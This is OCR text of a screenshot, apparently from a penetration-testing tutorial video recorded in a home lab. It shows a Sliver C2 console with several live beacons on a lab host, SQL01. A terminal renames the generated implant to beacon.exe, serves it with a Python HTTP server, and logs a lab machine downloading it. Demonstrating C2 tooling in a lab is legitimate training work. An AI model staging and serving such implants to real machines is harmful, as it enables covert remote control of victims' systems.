 1 2 6
Kali Videos - VMware Workstation
192.168.0.141
C:\ 25.1%
97%
Kali Videos - VMware Workstation
File Edit View VM Tabs Help
Kali Videos
Windows 10 Commando
Kali Videos
1 | test
r — Konsole
/ 37% | VOL 40% | us | RAM 13% | CPU 0% | eth0 192.168.0.206 | 09:27
sliver > beacons
ID Name Transport Hostname Username Operating System Last Chec
k-In Next Check-In
========== ============== =========== ========== ============== ================== ==========
===== ===============
1343c5f9 CLEVER_SOLID http(s) SQL01 LSEC\sql1 windows/amd64 10s
5s
467f8f45 CLEVER_SOLID http(s) SQL01 LSEC\kthuzad windows/amd64 20s
7s
67acc5a8 CLEVER_SOLID http(s) SQL01 LSEC\kthuzad windows/amd64 21s
5s
93540163 CLEVER_SOLID http(s) SQL01 LSEC\sql1 windows/amd64 4s
12s
4e91525c CLEVER_SOLID http(s) SQL01 LSEC\kthuzad windows/amd64 5s
21s
sliver >
~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.13/socketserver.py", line 457, in __init__
self.server_bind()
~~~~~~~~~~~~~~~~^^
File "/usr/lib/python3.13/http/server.py", line 1317, in server_bind
return super().server_bind()
~~~~~~~~~~~~~~~~~~~^^
File "/usr/lib/python3.13/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^
File "/usr/lib/python3.13/socketserver.py", line 478, in server_bind
self.socket.bind(self.server_address)
~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~/Desktop/www/test]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.250 - - [30/Dec/2025 08:58:17] "GET /beacon.exe HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Desktop/www/test]
└─$ ls
┌──(kali㉿kali)-[~/Desktop/www/test]
└─$ ls
CLEVER_SOLID.exe
┌──(kali㉿kali)-[~/Desktop/www/test]
└─$ mv CLEVER_SOLID.exe beacon.exe
┌──(kali㉿kali)-[~/Desktop/www/test]
└─$ ls
beacon.exe
┌──(kali㉿kali)-[~/Desktop/www/test]
└─$ ls
beacon.exe
┌──(kali㉿kali)-[~/Desktop/www/test]
└─$
Become a patron
test : sliver — Konsole
test : python3 — Konsole
test : zsh — Konsole
To direct input to this VM, click inside or press Ctrl+G.